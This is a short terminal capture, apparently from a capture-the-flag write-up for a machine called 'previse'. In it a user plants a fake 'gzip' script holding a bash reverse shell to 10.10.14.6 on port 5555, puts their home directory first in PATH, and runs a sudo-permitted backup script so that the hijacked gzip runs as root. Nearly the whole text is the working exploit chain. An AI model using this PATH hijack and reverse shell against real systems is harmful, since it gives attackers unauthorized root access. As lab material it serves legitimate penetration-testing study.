 m4lwhere@previse:~$ vim gzip
m4lwhere@previse:~$ chmod +x gzip
m4lwhere@previse:~$ cat gzip
#!/bin/bash

bash -c 'exec bash -i &>/dev/tcp/10.10.14.6/5555 <&1'
m4lwhere@previse:~$ export PATH="/home/m4lwhere/:$PATH"
m4lwhere@previse:~$ sudo -l
[sudo] password for m4lwhere:
User m4lwhere may run the following commands on previse:
    (root) /opt/scripts/access_backup.sh
m4lwhere@previse:~$ sudo /opt/scripts/access_backup.sh